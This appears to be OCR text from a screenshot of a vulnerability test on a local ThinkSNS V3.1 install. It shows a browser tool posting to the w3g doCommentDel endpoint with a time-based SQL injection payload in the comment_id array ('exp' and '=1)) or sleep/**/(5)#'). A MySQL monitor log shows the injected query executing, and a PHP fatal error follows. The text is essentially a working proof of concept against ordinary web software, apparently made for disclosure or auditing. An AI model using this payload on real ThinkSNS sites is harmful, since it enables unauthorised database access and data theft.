 http://localhost/ThinkSNS_V3.1_20131108_28822/index.php?app=w3g&mod=Index&act=doCommentD
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
T SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/ThinkSNS_V3.1_20131108_28822/index.php?app=w3g&mod=Index&act=doCommentD
Split URL
Execute
Enable Post data Enable Referrer
st data rowid=1&content=xxxxxx&comment_id[0]=exp&comment_id[1]=%3d1)) or sleep/**/(5)#
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2015/1/29 18:25 SHOW VARIABLES
2015/1/29 18:25 SHOW COLLATION
2015/1/29 18:25 SET character_set_results=NULL
2015/1/29 18:25 SET CHARACTER SET 'utf8'
2015/1/29 18:25 SET collation_connection = 'utf8_general_ci'
2015/1/29 18:25 SHOW PLUGINS
2015/1/29 18:25 SELECT * FROM `ts_comment` WHERE ( (`comment_id`=1)) or sleep/**/(5)#) ) LIMIT 1 LIMIT 0, 30
2015/1/29 18:25 SHOW VARIABLES
( ! ) Fatal error: Maximum e
n line 119
all Stack
# Time Memory
1 0.0008 39613
2 0.0634 352548
3 0.0636 352612
4 0.1383 684396
5 0.1383 684400
6 0.1404 706472